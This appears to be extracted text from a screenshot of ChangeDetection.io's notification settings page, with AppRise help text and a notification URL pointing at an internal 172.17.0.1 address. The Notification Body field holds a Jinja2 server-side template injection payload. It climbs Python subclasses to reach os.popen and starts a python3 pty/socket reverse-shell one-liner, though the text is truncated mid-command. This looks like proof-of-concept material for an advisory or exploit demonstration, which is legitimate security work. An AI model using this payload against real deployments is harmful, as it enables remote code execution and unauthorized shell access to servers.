 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
gets://172.17.0.1
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{ x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=soc
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders